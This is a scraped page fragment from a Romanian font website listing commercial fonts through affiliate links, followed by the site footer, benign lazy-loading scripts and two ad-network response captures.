							<span class="s26 caps fontcss_category"><a href="/Good-And-Evil-Night.font" title="Good And Evil Night" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Good And Evil Night</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ro.ffonts.net">Fonturi</a> <span class="webfontsbreadcrumb">/</span> Jacbos Personal Use Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">KG Somebody That I Used To Know Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" target="_blank" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/K/G/KG-Somebody-That-I-Used-To-Know.webp" alt="KG Somebody That I Used To Know" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-kg-somebody-that-i-used-to-know-116869" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="KG Somebody That I Used To Know" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> KG Somebody That I Used To Know Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fslanted-used-cars-153052" title="Used Cars Slanted JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Used Cars Slanted JNL Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fslanted-used-cars-153052" target="_blank" title="Used Cars Slanted JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/U/S/Used-Cars-Slanted-JNL.webp" alt="Used Cars Slanted JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fslanted-used-cars-153052" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Used Cars Slanted JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Used Cars Slanted JNL Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-used-cars-153033" title="Used Cars JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Used Cars JNL Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-used-cars-153033" target="_blank" title="Used Cars JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/U/S/Used-Cars-JNL.webp" alt="Used Cars JNL" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-used-cars-153033" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Used Cars JNL" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Used Cars JNL Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
347ebede-4cf9-426f-ae74-67f86d2767e0

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
472274da-66c5-4211-96e7-8b204b8faabb